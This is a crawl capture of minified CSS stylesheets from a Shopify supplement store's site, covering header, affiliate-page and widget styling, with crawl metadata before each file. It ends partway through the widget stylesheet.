h1,.customers-register h1.text-center,.customers-login h1.text-center{font-family:TitlingGothicFBCondensed;font-style:normal;font-weight:700;font-size:34px;line-height:40px;text-align:center;text-transform:uppercase;letter-spacing:0}#bsub-admin-root .customer-info__container,#customer-portal-root .customer-info__container{justify-content:space-between;border:1px solid;padding:10px}._switcher.active ul{display:block}._switcher{position:relative;cursor:pointer}._switcher ul li{display:block}._switcher ul li a{display:block;text-decoration:none;padding:8px 10px}._switcher ul li a:hover{opacity:.9;background:#f1f1f1}@media (min-width: 768px){._ads_page_footer{margin-top:100px!important}}@media (min-width: 768px) and (max-width: 1024px){._ads_page_banner ._overlay_text{top:55%}._ads_page_banner ._overlay_text h1{font-size:30px}footer .container{margin-top:0;padding-left:1.125rem}footer .footer-desc{font-size:12px;line-height:14px;padding-right:28px!important;margin-top:30px!important}footer .copyright p{position:static;margin-top:inherit}.footer .menu-footer .col-md-4{width:37.5%}.footer .menu-footer .col-md-3{margin:0!important}footer ._copyright_bar{flex-direction:column-reverse}footer ._copyright_bar>div{padding-top:25px;padding-bottom:25px}footer .policy-link{justify-content:flex-start!important}footer .policy-link .nav{flex-direction:column}footer .col-md-5.offset-md-1{width:58%;margin:0!important}footer .d-flex.justify-content-between.align-items-center img{margin-top:0}footer.col-md-5.pe-5{width:42%;padding-right:0!important}}@media (max-width: 767px){header .row>.col-md-3.pe-0{display:flex;align-items:center}header .row>.col-md-3.pe-0 .navbar-toggler{padding-left:0;padding-right:0}.d-desktop{display:none}.d-mobile{display:block!important}.d-mobile.d-flex{display:flex!important}.d-none-mobile{display:none}.d-center-mobile{display:block;margin:auto;width:auto}._menu_items ul{justify-content:flex-start;flex-direction:column;width:100%}._menu_items ul li{padding:0!important;justify-content:flex-start!important;flex-direction:column!important;align-items:flex-start!important}._menu_items ul li ol li{padding-left:20px!important}._menu_items>ul>li>a{padding:17px!important;display:block;width:100%;text-align:left}._menu_items ul li:last-of-type{display:none}.navbar-dark .row{flex-wrap:nowrap;align-items:center;justify-content:space-between;width:100%}.navbar-dark .row .col-md-12{flex:2;justify-content:flex-start!important}.navbar-dark .row .col-md-12 img{max-width:190px}._menu_items{align-items:flex-start;position:fixed;height:100%;width:100%!important;margin-top:0;left:0}.navbar-toggler-icon{background-size:72%}nav.navbar a._btn{padding:4px 15px!important;text-decoration:none}._top_header{position:absolute;right:15px;top:0;display:none!important}header{padding:3px 0!important}header .navbar .row.pb-3{width:100%;margin-top:30px;padding-bottom:0!important}header .navbar .row.pb-3 ._img_center{margin-left:0}header .navbar .row.pb-3 .col-md-3.pe-0{padding:0!important;margin-right:-21px;display:flex;align-items:center}._contact_page ._contact_boxes li{min-width:100%}footer .container{margin-top:0;padding-left:1.125rem}footer .footer-desc{font-size:12px;line-height:14px;padding-right:28px!important;margin-top:20px!important}footer .col-xs-6{width:50%;padding-right:20px}footer .col-xs-6+.col-xs-6{padding-left:40px}footer .col-md-3.offset-md-1{margin-top:20px}footer .copyright p{position:static;margin-top:inherit}footer ._copyright_bar{flex-direction:column-reverse}footer ._copyright_bar>div{padding-top:0;padding-bottom:25px}footer .mt-1.pb-5.d-mobile{padding-bottom:0!important}footer .policy-link{justify-content:flex-start!important}footer .policy-link .nav{flex-direction:column}footer .col-md-5.offset-md-1{margin-top:20px}footer .d-flex.justify-content-between.align-items-center img{margin-top:0}._menu_items{top:40px;background:#000}._menu_items li{display:block;border-bottom:1px solid #6a6a6a}header .row>._menu_items{padding:0!important}._menu_items ul ol li a{display:block;padding-left:30px}._menu_items ol{position:static;max-width:100%;width:100%;margin-top:0;display:block;height:0px;overflow:hidden;transition:all .5s}._menu_items ._has_dropdown.active{padding-bottom:0}._menu_items ._has_dropdown.active ol{margin-top:0;height:auto}._menu_items ._has_dropdown.active a img{transform:rotate(-180deg)}._menu_items ._has_dropdown a{display:flex;justify-content:space-between;width:100%;align-items:center}._menu_items ._has_dropdown a img{height:7px;width:auto}._menu_items ul li:last-of-type{display:inherit}._menu_items ol li{border-top:1px solid #6a6a6a;border-bottom:0px solid #6a6a6a}}._ads_page h4,._ads_page_footer h4{font-weight:700;font-size:28px;line-height:33px;color:#000;font-family:Roboto;margin-bottom:1.5rem}._ads_page p,._ads_page_footer p{font-size:20px;font-weight:400;line-height:28px;color:#000;font-family:Roboto;margin-bottom:1.5rem}._ads_page img{margin-bottom:1.5rem}._ads_page hr{border-bottom:2px solid #c4c4c4;height:0px;margin:2rem 0}._ads_page p strong,._ads_page_footer p strong{font-weight:600}._ads_page p a{color:#0025e7}._ads_page_footer{background:#f5f5f5}._ads_page_footer p{font-weight:300}._ads_page_footer p strong{font-weight:500}._ads_page_footer ul li{background:url(https://cdn.shopify.com/s/files/1/0577/3934/6091/files/da21dde662a19a4b8a6e17048660983a.png?v=1638346879) top left no-repeat;padding-top:30px;padding-right:60px;flex:1}.btn_orange{background:#fbc01b;border-radius:4.72727px;font-weight:600;font-size:20px;line-height:32px;color:#000;font-family:Roboto;display:block;max-width:266px;letter-spacing:0}.btn_orange:hover{background-color:#fbc01b!important;opacity:.8}._ads_page ._img_container{background:#f5f5f5;border:2px solid #dadada;box-sizing:border-box;box-shadow:0 12px 27px #0000001c;border-radius:4px;padding:24px 30px;width:461px;max-width:100%;height:461px;margin-left:auto;text-align:center}._ads_page ._img_container p{font-size:16px;line-height:22px}._ads_page ._img_container .btn_orange{max-width:204px;font-size:18px;line-height:32px;width:100%}@media (max-width: 767px){body{padding-top:40px}header._default_header ._logo{max-width:180px}header._default_header{padding-top:8px!important;padding-bottom:8px!important}.container._ads_page .row>.col-md-7,._ads_page_footer .col-md-12{padding-left:28px;padding-right:28px}._ads_page_banner ._overlay_text h1{font-size:24px;line-height:28px}._ads_page_banner ._overlay_text h1 br:not(._2){display:none}._ads_page_banner ._overlay_text h1{padding-right:27px}._ads_page h4,._ads_page_footer h4{font-size:20px;line-height:23px}._ads_page p,._ads_page_footer p{font-size:18px;line-height:25px}.btn_orange{max-width:100%}._ads_page_footer ul li{padding-right:0}._ads_page_footer ul{flex-direction:column}}.bottom_mobile>div,.bottom_mobile>a{color:#fff;font-weight:400!important;font-size:15px!important;text-transform:uppercase;line-height:18px;padding:15px;text-decoration:none;border-bottom:1px solid #6a6a6a;display:block}.bottom_mobile{margin-bottom:3rem;width:100%}:root{--recharge-typography-heading-font-family: "TitlingGothicFBCondensed" !important;--recharge-typography-body-font-family: "Roboto", "sans-serif" !important}
/*# sourceMappingURL=/cdn/shop/t/4/assets/common-header.css.map?v=87171938620182528281712064050 */


--- FILE ---
content_type: text/css
request_url: https://es.crazynutrition.com/cdn/shop/t/4/assets/affiliate-pages.css?v=183217920850157021731712064049
body_size: 3893
content:
body{font-family:Roboto,"sans-serif";font-size:16px}p{font-size:16px;font-weight:400;line-height:19px}b,strong{font-weight:600}header{background:#000;padding-top:0;padding-bottom:19px;height:auto;position:fixed;width:100%;top:0;z-index:9999}p.fs_18{font-size:18px;line-height:28px}p.fs_20{font-size:20px;line-height:26px;letter-spacing:1px}p.fs_24{font-size:24px!important;line-height:30px!important}.container{max-width:1166px}.container-fluid:not(.px-0){max-width:1300px;margin:auto}.container-fluid._100{max-width:1600px}.bg-black *{color:#fff}._menu_items{margin-top:10px;display:flex}._menu_items ul{margin:0;padding:0;display:flex;justify-content:center}._menu_items ul li{flex:1;display:flex;justify-content:center;align-items:center}._menu_items ul li a{color:#fff;text-transform:uppercase;font-style:normal;font-weight:600;font-size:16px;line-height:18px;text-align:center;display:block;text-decoration:none;padding:0 18px;white-space:nowrap}._menu_items ul li a:hover{color:#fdc400}nav.navbar a._btn{background:#fbc01b;border-radius:3px;font-size:12px;line-height:20px;padding:8px 15px;color:#000;margin-left:20px;text-transform:uppercase;font-style:normal;font-weight:600}nav.navbar a._btn:hover{opacity:.9;color:#000}._white{color:#fff}._heading{font-family:TitlingGothicFBCondensed;font-style:normal;font-weight:700;font-size:34px;line-height:44px;text-align:center;text-transform:uppercase;letter-spacing:0}._heading+h4{font-weight:500;font-size:18px;line-height:28px}._hero_section{background:url(https://cdn.shopify.com/s/files/1/0577/3934/6091/files/sports-couple-is-working-out-at-gym-3ZPP6HZ_1.png?v=1635322943) center right no-repeat #000;padding-top:40px;padding-bottom:40px;background-size:cover!important}._hero_section._tri_protein{background:url(https://cdn.shopify.com/s/files/1/0577/3934/6091/files/pexels-cesar-galeao-3253501_1.png?v=1635834640) center right no-repeat #000}._hero_section._pre_train{background:url(https://cdn.shopify.com/s/files/1/0577/3934/6091/files/sports-couple-is-working-out-at-gym-3ZPP6HZ_1_2.png?v=1636350831) center right no-repeat #000}.page-mass-gainer ._hero_section._pre_train{background:url(https://cdn.shopify.com/s/files/1/0577/3934/6091/files/pexels-cesar-galeao-3253501_1_2612bb97-adf9-414d-bfeb-9ecb3e98f156.png?v=1646901812) center right no-repeat #000}._hero_text p._lead{font-size:22px;line-height:26px}._hero_text ul{margin-top:1.3rem;margin-bottom:50px}ul._check li{font-weight:500;font-size:18px;line-height:28px;display:flex;align-items:center;background:url(https://cdn.shopify.com/s/files/1/0577/3934/6091/files/Check.png?v=1635323922) left 1px no-repeat;padding-left:42px;margin-bottom:12px}.order-now._lg{width:280px}.order-now._lg a,.order-now._lg button{font-size:18px;line-height:20px;letter-spacing:2px}.order-now._lg a span,.order-now._lg button span{margin-left:10px}.order-now._lg .text-guarantee{text-transform:inherit;font-weight:500;font-size:12px!important;line-height:28px;letter-spacing:.02em;text-align:center}._formula_section{padding-top:40px;padding-bottom:40px}ul._icons_list{padding:0}ul._icons_list li{display:flex;flex-direction:column;align-items:center;justify-content:flex-start;flex:1}ul._icons_list li span{display:block;text-align:center;font-weight:700;font-size:12px;line-height:16px;letter-spacing:1px;text-transform:uppercase;margin-top:10px;white-space:nowrap}ul._icons_list._2 li:nth-child(2),ul._icons_list._2 li:nth-child(5){padding:0 11%}ul._icons_list._2 li{margin-bottom:40px}.slider{position:relative;z-index:200;padding:0;margin:1rem auto;width:100%}.slick-arrow{position:absolute;top:50%;width:50px;height:50px;margin-top:-25px;border:none;border-radius:50%;background:#fdc400;color:#fff;font-family:monospace;z-index:300;outline:0;display:flex!important;align-items:center;justify-content:center}.slick-prev{left:-50px}.slick-arrow img{display:inline-block!important;position:relative}.slick-prev img{left:-2px}.slick-next img{right:-2px}.slick-next{right:-50px}.slick-current{filter:blur(0px)!important}.item.slick-slide{transition:transform .4s;position:relative}.item.slick-slide img{box-shadow:0 0 19px #00000040;height:700px;display:block!important}.slick-slide:after{position:absolute;z-index:2;top:0;left:0;right:0;bottom:0;background:#00000080;transition:transform .4s}.item.slick-slide.slick-center+.slick-slide{transform:scale(.8) translate(-170px);z-index:10}.item.slick-slide.slick-active{transform:scale(.8) translate(170px)}.item.slick-slide.slick-center{transform:scale(.95);z-index:30}.slick-center:after{opacity:0}.goals._2{background:#fff3cc;padding-top:65px;padding-bottom:55px}p._highlight{background:url(https://cdn.shopify.com/s/files/1/0577/3934/6091/files/highlight.png?v=1635334626) center left no-repeat;background-size:contain;color:#000;padding:10px 15px;margin-left:-14px}._img_text_half{padding-top:55px;padding-bottom:55px}._img_text_half ._text:not(._2){padding-left:3.2rem}._img_text_half ._text p._2{font-size:20px;font-weight:600}._img_text_half ._text._2{padding-right:3.2rem}._img_text_half ._text p,._img_text_half ._text ul{letter-spacing:1px}._img_text_half ._text ul li{background:url(https://cdn.shopify.com/s/files/1/0577/3934/6091/files/x.png?v=1635333229) left no-repeat;padding-left:30px;background-position:0px 6px;margin-bottom:1rem;background-size:13px;font-size:18px}._key_benefits{padding-top:40px;padding-bottom:40px}._key_benefits ul li{text-align:center;display:flex;flex-direction:column;align-items:center;margin-bottom:23px}._key_benefits ul li img{margin-bottom:18px}._key_benefits ul li>strong{text-transform:uppercase;font-weight:900;margin-bottom:15px;font-size:18px;line-height:22px}._key_benefits ul li p{line-height:22px}._key_benefits .col-md-4.px-0{width:37%}._key_benefits .col-md-4.px-0 img{margin-top:16%}._key_benefits .col-md-4:not(.px-0){width:31.5%;padding:0 8px}._ingredients{padding-top:40px;padding-bottom:40px}._ingredients_list li{width:338px;margin-bottom:2rem}._ingredients_list li ._img{border-radius:3px 3px 0 0;position:relative}._ingredients_list li ._img span{display:inline-block;width:70px;height:77px;position:absolute;bottom:0;left:13px;background:url(https://cdn.shopify.com/s/files/1/0577/3934/6091/files/Group_447.png?v=1659508731) center center no-repeat}._ingredients_list._tri_protein li ._img span{background:url(/cdn/shop/files/Frame_6.png?v=1696424857) center center no-repeat;height:80px}._ingredients_list._pre_train li ._img span{background:url(/cdn/shop/files/Pre_train_v2_affiliate_sec7_small_c2317c1d-08b1-4492-890d-c5124d8c8b65.png?v=1697039613) center center no-repeat}._ingredients_list li ._detail{border-radius:0 0 3px 3px;background:#000;padding:35px 28px;text-align:center;min-height:300px}._ingredients_list li ._detail h4{font-size:20px;line-height:26px;letter-spacing:1px;text-transform:uppercase;color:#fff;font-family:TitlingGothicFBCondensed;margin-bottom:24px;padding-left:1px;padding-right:1px}._ingredients_list li ._detail p{letter-spacing:1px;color:#fff}._view_more_ingredients{font-size:28px;line-height:26px;color:#000;letter-spacing:1px}._view_more_ingredients:hover{color:#fdc400}._comparison h3:not(._column_heading){font-weight:900;font-size:28px;line-height:24px;text-transform:uppercase}._comparison ._column_heading{font-weight:800;font-size:28px;line-height:34px;font-family:TitlingGothicFBCondensed;text-transform:uppercase}._comparison{padding-top:50px;padding-bottom:50px}._comparison ul._check li,._lifetime_access ul._check li{background-position:left 5px;font-weight:400}._comparison ul._un._check li{background:url(https://cdn.shopify.com/s/files/1/0577/3934/6091/files/X_1.png?v=1635409863) center right no-repeat;padding-right:42px;padding-left:0;background-position:right 5px;justify-content:end}._comparison ._img img{display:block;margin:auto}._benefits_section{padding-top:40px;padding-bottom:10px}._lifetime_access ul._check li{margin-bottom:25px}.guarantee._2 ._heading{font-size:38px;line-height:44px}.guarantee._2 ._heading span{display:block;margin-top:15px;font-size:30px}.guarantee._2 p{font-size:18px;line-height:28px;letter-spacing:1px;width:100%;margin:0 0 1rem}.faq .accordion-body p{font-size:20px;line-height:28px;letter-spacing:1px;margin-bottom:1.5rem}.faq .accordion-body{width:89%}._reviews{background:#fff3cc80}._order_now ._packs>li{flex:1}._order_now ._packs>li ._outline{display:flex;flex-direction:column;align-items:center;padding:0 30px}._order_now ._packs>li ._outline ._price_section{width:100%;align-items:inherit}._order_now ._packs>li ._outline ._img{position:relative;min-height:255px;width:100%;display:flex;justify-content:center}._order_now ._packs>li ._outline ._img ._saving{position:absolute;width:70px;height:70px;display:flex;flex-direction:column;text-align:center;color:#fff;font-weight:900;text-transform:uppercase;top:4px;align-items:center;justify-content:center;line-height:1;font-size:14px;transform:rotate(-15deg);left:9%}._order_now ._packs>li:nth-child(2) ._outline{border-left:2px solid #000000;border-right:2px solid #000000}._order_now ._packs{margin-top:80px}._order_now ._packs ._label{background:#000;text-align:center;border-radius:25px;display:inline-block;letter-spacing:.05em;text-transform:uppercase;color:#fdc400;font-size:20px;font-weight:500;font-family:TitlingGothicFBCondensed;min-width:270px;margin-bottom:20px;margin-top:-50px}._order_now ._packs ._product{max-height:332px;margin-right:-40px;height:255px}._order_now ._packs ._price_section p{text-align:center}._order_now ._packs ._price_section ._retail{text-transform:uppercase;font-weight:400;font-size:16px;line-height:28px;text-align:left;margin-bottom:0}._order_now ._packs ._price_section ._retail del{font-weight:500;font-size:46px;line-height:44px}._order_now ._packs ._price_section ._saving{background:#000;letter-spacing:.04em;text-transform:uppercase;font-weight:700;font-size:34px;line-height:44px;font-family:TitlingGothicFBCondensed;color:#fbc01b;width:270px;margin:auto}._order_now ._packs li ul._check{max-width:290px}._order_now ._packs li form{width:100%}._order_now ._packs li form select{max-width:100%;width:100%;background:url(https://cdn.shopify.com/s/files/1/0577/3934/6091/files/Group_379_1.png?v=1640155225) center center no-repeat;min-height:40px;text-align:center;border:0;-webkit-appearance:none;-moz-appearance:none;outline:none;font-weight:700;font-size:16px;text-transform:capitalize;padding-right:12px;background-size:contain}._order_now li form select:active,._order_now li form select:focus{outline:none}._order_now ._packs .order-now._lg{width:100%;margin-left:auto;margin-right:auto}._order_now ._packs .order-now a,._order_now ._packs .order-now button{padding:11px 25px}._order_now li form select::-ms-expand{display:none}._science p{font-weight:400;font-size:18px;line-height:24px;letter-spacing:1px;color:#000000b3}.mt--25{margin-top:-25px}.d-mobile{display:none!important}._efficiency{background:#fff3cc}._efficiency ._heading{font-size:50px;line-height:50px}.p_fs_20 p{font-size:20px;line-height:26px}._small_p_box p{width:82%}._small_p_box._2 p{width:84%}._img_center{display:block;margin-left:auto;margin-right:auto}._highlited_boxes li{display:flex;flex:1;flex-direction:column;border:5px solid #fdc400;max-width:325px;min-height:262px;align-items:center;text-align:center;padding-bottom:20px}._highlited_boxes li span._label{width:170px;background:#000;border-radius:25px;height:37px;text-align:center;font-size:20px;line-height:37px;letter-spacing:.05em;text-transform:uppercase;font-family:TitlingGothicFBCondensed;color:#fdc400;margin-top:-19px;margin-bottom:12px}._highlited_boxes li h5{font-family:TitlingGothicFBCondensed;font-size:20px;line-height:44px;letter-spacing:.05em;text-transform:uppercase;color:#000;margin-bottom:5px}._highlited_boxes li p{line-height:22px;padding:0 27px}._ingredients_list._tri_protein li:nth-child(4) ._detail,._ingredients_list._tri_protein li:nth-child(5) ._detail{min-height:374px}@media (max-width: 767px){ul._icons_list._2 li:nth-child(2),ul._icons_list._2 li:nth-child(5){padding:0 0%}header{padding-bottom:10px!important;padding-top:10px!important}.d-desktop{display:none!important}.d-mobile{display:block!important}.d-mobile.d-flex{display:flex!important}.d-none-mobile{display:none}.d-center-mobile{display:block;margin:auto;width:auto}._heading{font-size:25px;line-height:30px}._heading.text-center{padding-left:10px;padding-right:10px}._hero_text p._lead{font-size:18px;line-height:22px}._hero_section ._hero{display:block;margin:0 20px;max-width:96%}._hero_section .col-md-12.mb-5{margin-bottom:1rem!important}.px-0._hero_text,._science .col-md-10.offset-md-1.px-0{padding-right:.75rem!important;padding-left:.75rem!important}._img_text_half ._text{padding-right:36px!important;padding-left:36px!important}.px-0._hero_text *{text-align:center!important}._hero_section ul._check li{display:inline-block;padding-left:25px;background-size:18px 18px}._hero_testimonials{padding-left:10px}._hero_text ul{margin-bottom:.5rem}.px-0._hero_text ._hero_testimonials img{max-height:66px}.px-0._hero_text ._hero_testimonials p{text-align:left!important;font-size:12px;line-height:14px}._hero_section .order-now._lg{margin-top:0}._formula_section ul._icons_list{flex-wrap:wrap}._formula_section ul._icons_list li{min-width:148px;margin-bottom:30px}._img_text_half{padding-top:0;padding-bottom:30px}._img_text_half>.container{padding:0}._img_text_half .container .pe-4{padding-right:0rem!important}._img_text_half .container .ps-4{padding-left:0rem!important}._img_text_half.bg-black .row{flex-direction:column-reverse}p._highlight{margin-left:-5px}._img_text_half ._heading.mt-5{margin-top:1.5rem!important}._formula_section{padding-top:25px;padding-bottom:0}._formula_section._2{padding-bottom:25px}picture img{width:100%}._key_benefits .row{flex-direction:column}._key_benefits .col-md-4{width:100%!important;padding:0 35px!important}._key_benefits .row>div:first-of-type{order:1}._key_benefits .row>div:nth-child(3){order:2}._key_benefits .row>div:nth-child(2){order:3}._key_benefits .row>div:nth-child(4){order:4}._key_benefits .row>div:nth-child(5){order:5}._key_benefits .row>.col-md-4.px-0 .col-md-12{display:none!important}._key_benefits .col-md-4.px-0 img{margin-top:0;margin-bottom:16%}p.fs_20{font-size:16px;line-height:19px}._ingredients p br{display:none}._ingredients p strong+br{display:block}._ingredients p.fs_20{padding-left:10px;padding-right:10px}._ingredients_list.mt-5,._ingredients .order-now._lg.mt-5,.order-now._lg.mt-5,._lifetime_access .row .col-md-6.mt-5{margin-top:2rem!important}._ingredients_list li ._detail{min-height:200px!important;padding:35px 18px}._ingredients_list li ._detail h4{padding-left:5px;padding-right:5px}._view_more_ingredients{font-size:22px}._comparison ._heading.text-center{padding:0 15px;margin-bottom:2rem!important}ul._check li{font-size:16px;line-height:22px;padding-left:32px}._order_now ul.px-5.mt-0{padding-right:0rem!important;padding-left:0rem!important;flex-wrap:wrap}._lifetime_access .row{flex-direction:column-reverse}._lifetime_access .row .col-md-6.mt-5 ._heading{text-align:center!important;margin-bottom:0rem!important;margin-top:0rem!important}._lifetime_access .row .col-md-6.mt-5 ._heading picture img{margin-top:2rem}._lifetime_access .p-0._check.pe-5{padding-right:0!important}._lifetime_access .row .col-md-6:not(.mt-5){padding:0}.guarantee._2 ._heading{font-size:28px;line-height:30px}.guarantee._2 ._heading span{font-size:20px}.guarantee._2 ._heading span br,.guarantee._2 p br{display:none}.guarantee._2 p:not(.text-guarantee){font-size:16px;line-height:18px;padding-left:5px;padding-right:5px}.faq .accordion-button{padding:25px 15px}.faq .accordion-body p{font-size:16px;line-height:22px}.faq .accordion-body{width:100%;padding:1rem 1.25rem .5rem}.faq.py-5{padding-bottom:2rem!important}._reviews ._heading br{display:none}._science .col-md-10.offset-md-1.px-0 p{font-size:12px;line-height:16px}._comparison ._tabs{background:#fff;margin-left:.75rem;margin-right:.75rem;width:94%;padding:0;border-radius:3px;overflow:hidden;margin-bottom:1.5rem}._comparison ._tabs .nav-tabs li{flex:1;display:flex}._comparison ._tabs *{color:initial}._comparison ._column_heading,._comparison h3:not(._column_heading){font-size:14px;line-height:17px;margin-bottom:0}._comparison .nav-tabs .nav-link{border:none;width:100%;text-align:center;margin-bottom:0;border-top-left-radius:0;border-top-right-radius:0}._comparison .nav-tabs{border-bottom:0px solid #dee2e6}._comparison .tab-pane{padding:20px 30px 30px 20px}._comparison .nav-tabs .nav-link:not(.active){background:#c4c4c44d;box-shadow:inset 2px 0 4px #0000001a}._comparison .tab-pane ul li:nth-child(odd){font-weight:600}._comparison ul._un._check li{justify-content:inherit;padding-left:42px;padding-right:0;background-position:left 5px}._menu_items ul{justify-content:flex-start;flex-direction:column;width:100%}._menu_items ul li{padding:10px 0;justify-content:flex-start}._menu_items ul li:last-of-type{display:none}.navbar-dark .row{flex-wrap:nowrap;align-items:center;justify-content:space-between;width:100%}.navbar-dark .row .col-md-12{flex:2;justify-content:flex-start!important}.navbar-dark .row .col-md-12 img{max-width:190px}._menu_items{position:absolute;width:100%!important;top:45px;margin-top:0;left:0}.navbar-toggler-icon{background-size:72%}nav.navbar a._btn{padding:4px 15px!important;text-decoration:none}.goals._2{display:block;padding-top:25px;padding-bottom:25px}._order_now ._packs{margin-top:10px}._order_now ._packs ._label{margin-top:20px!important;margin:auto auto 20px;display:block;max-width:270px}._order_now ._packs ._product{max-height:293px;display:block;margin:auto}._order_now ._packs li.slick-slide ._outline{box-sizing:border-box;border:5px solid transparent;padding:10px;display:flex;flex-direction:column;justify-content:center;align-items:center}._order_now ._packs li.slick-slide._most_popular ._outline{border:5px solid #fdc400}._order_now ._packs .slick-prev{left:-8px}.goals._2 .slick-prev{left:0}._order_now ._packs:not(.d-desktop){display:block!important}._order_now ._packs .slick-next{right:-8px}.goals._2 .slick-next{right:0}._order_now ._packs .slick-arrow{background:transparent;top:43%}._hero_section._tri_protein .px-0._hero_text ._hero_testimonials img{max-height:100px}._efficiency ._heading{font-size:25px;line-height:30px}._efficiency ._heading+p{font-size:16px;line-height:22px;text-align:left!important;width:87%;margin-left:auto;margin-right:auto}._efficiency ._heading+p strong{font-weight:400}._efficiency ._heading+p br{display:none}._highlited_boxes li{max-width:500px;min-height:100px;width:100%;margin-bottom:40px}._highlited_boxes.justify-content-between{flex-direction:column!important}._comparison ul._check li,._lifetime_access ul._check li{background-position:left 0px!important;background-size:20px!important}._hero_section{margin-top:0}body{padding-top:56px}}._m_packs>li{margin-bottom:20px;flex:1;padding:0 3px;max-width:355px}._m_packs .__image img{max-width:inherit}._m_packs .__image{width:120px;position:relative}._m_packs .__image .___savings{display:flex;flex-direction:column;text-align:center;line-height:1;font-family:Roboto;color:#fff;position:absolute;font-size:10px;height:44px;width:44px;align-items:center;justify-content:center;font-weight:900;left:3px;top:2px;transform:rotate(-15deg)}._m_packs .__description h5{font-size:12px;line-height:10px;letter-spacing:.01em;text-transform:uppercase;font-weight:400;margin-top:.5rem;white-space:nowrap}._m_packs .__description form select::-ms-expand{display:none}._m_packs .__description form select{height:31px;width:100%;background:url(https://cdn.shopify.com/s/files/1/0577/3934/6091/files/Group_345.png?v=1639388353) center no-repeat;background-size:cover;border:none;text-align:center;font-weight:700;font-size:12.0743px;line-height:33px;text-transform:capitalize;-webkit-appearance:none;-moz-appearance:none;text-indent:1px;text-overflow:"";padding:0 35px 0 5px}._m_packs .order-now{width:100%;margin:.5rem 0}._m_packs .order-now button{width:100%!important;padding:8px;font-weight:900;font-size:16px;line-height:14px}@media (max-width: 767px){._m_packs>li{padding:0}._m_packs{flex-direction:column}}@media (max-width: 414px){._hero_section{background:url(https://cdn.shopify.com/s/files/1/0577/3934/6091/files/sports-couple-is-working-out-at-gym-3ZPP6HZ_1_1.png?v=1635742284) top center no-repeat #000;padding-top:25px;padding-bottom:25px;background-size:cover;margin-top:0}._hero_section._tri_protein{background:url(https://cdn.shopify.com/s/files/1/0577/3934/6091/files/pexels-cesar-galeao-3253501_1_1.png?v=1636366198) top center no-repeat #000;background-size:cover}._hero_section._pre_train{background:url(https://cdn.shopify.com/s/files/1/0577/3934/6091/files/sports-couple-is-working-out-at-gym-3ZPP6HZ_1_3.png?v=1636436870) top center no-repeat #000;background-size:cover}}.gb-text{font-size:12px;margin-top:10px}.mg-ingredient-card{background-color:#000;border-radius:3px;text-align:center;color:#fff}.mg-benefits-section{padding:40px 0}.mg-benefits-card{padding:1rem 2rem}.mg-benefits-text{font-size:16px!important;font-weight:500}.mg-image-fluid{object-fit:cover;width:100%;height:100%;object-position:center}.mg-columns-title{font-family:TitlingGothicFBCondensed;font-size:25px;font-weight:700;line-height:30px;text-transform:uppercase;text-align:center;letter-spacing:0;padding:18px 36px}.mg-columns-text{padding:36px;letter-spacing:1px}.mg-columns-section-2{background:#fff3cc}.page-mass-gainer ._ingredients_list li ._detail{min-height:auto!important}.mg-view_more_ingredients{font-size:20px;font-weight:400;line-height:26px;letter-spacing:1px;text-align:center;text-decoration:underline}.mg-testimonial-mobile{max-width:400px}@media only screen and (min-width: 768px){.mg-benefits-section{padding:60px 0}.mg-benefits-text{font-size:18px}.mg-columns-title{text-align:left;font-size:34px;line-height:44px;padding:0;margin-bottom:30px}.mg-columns-text{padding:0;font-size:20px;line-height:26px}.mg-columns-text-container{padding:110px 60px;max-width:630px}.mg-ft-goals-order{background:#fff}.mg-w-50{width:50%}.mg-img-mh-position{right:0;top:65%}.page-mass-gainer .mg-columns-text-container p{font-size:20px;line-height:26px;letter-spacing:1px}.page-mass-gainer ._ingredients_list li ._detail{min-height:auto!important}}
/*# sourceMappingURL=/cdn/shop/t/4/assets/affiliate-pages.css.map?v=183217920850157021731712064049 */


--- FILE ---
content_type: text/css
request_url: https://es.crazynutrition.com/cdn/shop/t/4/assets/widgets.css?v=90331976520663216571712064050
body_size: 216
content:
*,:before,:after{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x:;--tw-pan-y:;--tw-pinch-zoom:;--tw-scroll-snap-strictness:proximity;--tw-ordinal:;--tw-slashed-zero:;--tw-numeric-figure:;--tw-numeric-spacing:;--tw-numeric-fraction:;--tw-ring-inset:;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgb(59 130 246 / .5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur:;--tw-brightness:;--tw-contrast:;--tw-grayscale:;--tw-hue-rotate:;--tw-invert:;--tw-saturate:;--tw-sepia:;--tw-drop-shadow:;--tw-backdrop-blur:;--tw-backdrop-brightness:;--tw-backdrop-contrast:;--tw-backdrop-grayscale:;--tw-backdrop-hue-rotate:;--tw-backdrop-invert:;--tw-backdrop-opacity:;--tw-backdrop-saturate:;--tw-backdrop-sepia:}::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x:;--tw-pan-y:;--tw-pinch-zoom:;--tw-scroll-snap-strictness:proximity;--tw-ordinal:;--tw-slashed-zero:;--tw-numeric-figure:;--tw-numeric-spacing:;--tw-numeric-fraction:;--tw-ring-inset:;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgb(59 130 246 / .5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 